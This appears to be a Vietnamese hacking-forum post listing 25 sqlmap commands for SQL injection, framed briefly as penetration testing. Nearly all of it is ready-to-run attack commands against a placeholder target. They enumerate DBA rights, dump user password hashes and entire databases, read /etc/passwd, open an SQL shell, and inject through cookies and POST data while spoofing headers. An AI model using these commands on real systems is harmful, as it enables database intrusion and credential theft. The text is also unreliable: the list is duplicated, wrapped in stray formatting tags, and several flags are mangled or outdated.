DDos

VIP Members

-

22/10/2013

-

524

-

2.189 bài viết





Một vài lệnh sqlmap hữu dụng

sqlmap là một công cụ thử nghiệm thâm nhập mã nguồn mở rất phổ biến. Sqlmap giúp quá trình thử nghiệm thâm nhập dễ dàng hơn bằng cách tự động quá trình phát hiện và khai thác lỗi sql injection. Nó bao gồm những công nghệ phát hiện rất mạnh, cùng với nhiều tính năng giá trị và hỗ trợ rất nhiều phương pháp để lấy dữ liệu từ các cơ sở dữ liệu.

Nếu bạn có kiến thức tốt về sql cộng với sự thành thạo trong việc sử dụng sqlmap, thì cơ hội để bạn tìm ra lỗi sql injection sẽ trở nên đơn giản hơn rất nhiều. Dưới đây là top 25 lệnh hữu dụng trong sqlmap mà bạn cần nhớ để tsuwr dụng trong quá trình thử nghiệm thâm nhập:

[FONT="]1.Analyzing the current user is dba[/FONT]

[FONT="]python sqlmap.py -u “url” –is-dba -v 1[/FONT]

[FONT="]2) — users: user list database management system[/FONT]

[FONT="]python sqlmap.py -u “url” –users -v 0[/FONT]

[FONT="]3) — passwords: Database user password (hash)[/FONT]

[FONT="]python sqlmap.py -u “url” –passwords -v 0[/FONT]

[FONT="]python sqlmap.py -u “url” –passwords -U sa -v 0[/FONT]

[FONT="]4) To view the user permissions[/FONT]

[FONT="]python sqlmap.py -u “url” –privileges -v 0[/FONT]

[FONT="]python sqlmap.py -u “url” –privileges -U postgres -v 0[/FONT]

[FONT="]5) — dbs can use the database[/FONT]

[FONT="]python sqlmap.py -u “url” –dbs -v 0[/FONT]

[FONT="]6) — tables column in a table[/FONT]

[FONT="]python sqlmap.py -u “url” –tables -D “information_scheam”[/FONT]

[FONT="]-D: Specifies the name of the data[/FONT]

[FONT="]7) — columns are listed in the table column names[/FONT]

[FONT="]python sqlmap.py -u “url” –columns -T “user” -D “mysql” -v 1[/FONT]

[FONT="]-T: Specify the table name, -D: Specifies the library name[/FONT]

[FONT="]8) — dump the contents of the column specified in the list[/FONT]

[FONT="]python sqlmap.py -u “url” –dump -T “users” -D “testdb”[/FONT]

[FONT="]-C: You can specify fields[/FONT]

[FONT="]The specified column in the range of 2-4[/FONT]

[FONT="]python sqlmap.py -u “url” –dump -T “users” -D “testdb” –start 2 –stop 4 -v 0[/FONT]

[FONT="]9) — dumap-all List all databases, all tables content[/FONT]

[FONT="]python sqlmap.py -u “url” –dump-all -v 0[/FONT]

[FONT="]Only lists the contents of the user’s own new database and tables[/FONT]

[FONT="]python sqlmap.py -u “url” –dump-all –exclude-sysdbs -v 0[/FONT]

[FONT="]10) — file to read the content of the document [load_file () function][/FONT]

[FONT="]python sqlmap.py -u “url” –file / etc / password[/FONT]

[FONT="]11) execute SQL[/FONT]

[FONT="]python sqlmap.py -u “url” –sql-shell[/FONT]

[FONT="]12) -p parameter specified[/FONT]

[FONT="]python sqlmap.py -u “url” -v 1 -p “id”[/FONT]

[FONT="]You can specify multiple -p parameter -p “cat, id”[/FONT]

[FONT="]13) POST submission[/FONT]

[FONT="]python sqlmap.py -u “url” –method POST –data “id = 1”[/FONT]

[FONT="]14) COOKIE Submit[/FONT]

[FONT="]python sqlmap.py -u “url” –cookie “id = 1” -v 1[/FONT]

[FONT="]cookie value can be crawled by the TamperData[/FONT]

[FONT="]15) refer to deceive[/FONT]

[FONT="]python sqlmap.py -u “url” –refer “url” -v 3[/FONT]

[FONT="]16) using a custom user-agent or user-agents.txt[/FONT]

[FONT="]python sqlmap.py -u “url” –user-agent “Mozilla / 4.0 (compatible; MSIE 7.0; Windows NT 5.1)” -v 3[/FONT]

[FONT="]python sqlmap.py -u “url” -v 1 -a “./txt/user-agents.txt”[/FONT]

[FONT="]17) use of multithreading guess solution[/FONT]

[FONT="]python sqlmap.py -u “url” -v 1 –current-user –threads 3[/FONT]

[FONT="]18) specify the database, bypassing the automatic detection SQLMAP[/FONT]

[FONT="]python sqlmap.py -u “url” -v 2 –dbms “PostgreSQL”[/FONT]

[FONT="]19) Specifies the operating system automatically detects the bypass SQLMAP[/FONT]

[FONT="]python sqlmap.py -u “url” -v 2 –os “Windows”[/FONT]

[FONT="]20) — prefix and –postfix custom payload[/FONT]

[FONT="]python sqlmap.py -u “url” -v 3 -p “id” –prefix ” ‘” –postfix “and’ test ‘=’ test”[/FONT]

[FONT="]21) union injection test[/FONT]

[FONT="]python sqlmap.py -u “url” –union-test -v -1[/FONT]

[FONT="]22) with the order by[/FONT]

[FONT="]python sqlmap.py -u “url” –union-test –union-tech orderby -v 1[/FONT]

[FONT="]23) python sqlmap.py -u “url” -v 1 –union-use –banner[/FONT]

[FONT="]24) python sqlmap.py -u “url” -v 5 –union-use –current-user[/FONT]

[FONT="]25) python sqlmap.py -u “url” -v 1 –union-use –dbs[/FONT]

Nếu bạn có kiến thức tốt về sql cộng với sự thành thạo trong việc sử dụng sqlmap, thì cơ hội để bạn tìm ra lỗi sql injection sẽ trở nên đơn giản hơn rất nhiều. Dưới đây là top 25 lệnh hữu dụng trong sqlmap mà bạn cần nhớ để tsuwr dụng trong quá trình thử nghiệm thâm nhập:

[FONT="]1.Analyzing the current user is dba[/FONT]

[FONT="]python sqlmap.py -u “url” –is-dba -v 1[/FONT]

[FONT="]2) — users: user list database management system[/FONT]

[FONT="]python sqlmap.py -u “url” –users -v 0[/FONT]

[FONT="]3) — passwords: Database user password (hash)[/FONT]

[FONT="]python sqlmap.py -u “url” –passwords -v 0[/FONT]

[FONT="]python sqlmap.py -u “url” –passwords -U sa -v 0[/FONT]

[FONT="]4) To view the user permissions[/FONT]

[FONT="]python sqlmap.py -u “url” –privileges -v 0[/FONT]

[FONT="]python sqlmap.py -u “url” –privileges -U postgres -v 0[/FONT]

[FONT="]5) — dbs can use the database[/FONT]

[FONT="]python sqlmap.py -u “url” –dbs -v 0[/FONT]

[FONT="]6) — tables column in a table[/FONT]

[FONT="]python sqlmap.py -u “url” –tables -D “information_scheam”[/FONT]

[FONT="]-D: Specifies the name of the data[/FONT]

[FONT="]7) — columns are listed in the table column names[/FONT]

[FONT="]python sqlmap.py -u “url” –columns -T “user” -D “mysql” -v 1[/FONT]

[FONT="]-T: Specify the table name, -D: Specifies the library name[/FONT]

[FONT="]8) — dump the contents of the column specified in the list[/FONT]

[FONT="]python sqlmap.py -u “url” –dump -T “users” -D “testdb”[/FONT]

[FONT="]-C: You can specify fields[/FONT]

[FONT="]The specified column in the range of 2-4[/FONT]

[FONT="]python sqlmap.py -u “url” –dump -T “users” -D “testdb” –start 2 –stop 4 -v 0[/FONT]

[FONT="]9) — dumap-all List all databases, all tables content[/FONT]

[FONT="]python sqlmap.py -u “url” –dump-all -v 0[/FONT]

[FONT="]Only lists the contents of the user’s own new database and tables[/FONT]

[FONT="]python sqlmap.py -u “url” –dump-all –exclude-sysdbs -v 0[/FONT]

[FONT="]10) — file to read the content of the document [load_file () function][/FONT]

[FONT="]python sqlmap.py -u “url” –file / etc / password[/FONT]

[FONT="]11) execute SQL[/FONT]

[FONT="]python sqlmap.py -u “url” –sql-shell[/FONT]

[FONT="]12) -p parameter specified[/FONT]

[FONT="]python sqlmap.py -u “url” -v 1 -p “id”[/FONT]

[FONT="]You can specify multiple -p parameter -p “cat, id”[/FONT]

[FONT="]13) POST submission[/FONT]

[FONT="]python sqlmap.py -u “url” –method POST –data “id = 1”[/FONT]

[FONT="]14) COOKIE Submit[/FONT]

[FONT="]python sqlmap.py -u “url” –cookie “id = 1” -v 1[/FONT]

[FONT="]cookie value can be crawled by the TamperData[/FONT]

[FONT="]15) refer to deceive[/FONT]

[FONT="]python sqlmap.py -u “url” –refer “url” -v 3[/FONT]

[FONT="]16) using a custom user-agent or user-agents.txt[/FONT]

[FONT="]python sqlmap.py -u “url” –user-agent “Mozilla / 4.0 (compatible; MSIE 7.0; Windows NT 5.1)” -v 3[/FONT]

[FONT="]python sqlmap.py -u “url” -v 1 -a “./txt/user-agents.txt”[/FONT]

[FONT="]17) use of multithreading guess solution[/FONT]

[FONT="]python sqlmap.py -u “url” -v 1 –current-user –threads 3[/FONT]

[FONT="]18) specify the database, bypassing the automatic detection SQLMAP[/FONT]

[FONT="]python sqlmap.py -u “url” -v 2 –dbms “PostgreSQL”[/FONT]

[FONT="]19) Specifies the operating system automatically detects the bypass SQLMAP[/FONT]

[FONT="]python sqlmap.py -u “url” -v 2 –os “Windows”[/FONT]

[FONT="]20) — prefix and –postfix custom payload[/FONT]

[FONT="]python sqlmap.py -u “url” -v 3 -p “id” –prefix ” ‘” –postfix “and’ test ‘=’ test”[/FONT]

[FONT="]21) union injection test[/FONT]

[FONT="]python sqlmap.py -u “url” –union-test -v -1[/FONT]

[FONT="]22) with the order by[/FONT]

[FONT="]python sqlmap.py -u “url” –union-test –union-tech orderby -v 1[/FONT]

[FONT="]23) python sqlmap.py -u “url” -v 1 –union-use –banner[/FONT]

[FONT="]24) python sqlmap.py -u “url” -v 5 –union-use –current-user[/FONT]

[FONT="]25) python sqlmap.py -u “url” -v 1 –union-use –dbs[/FONT]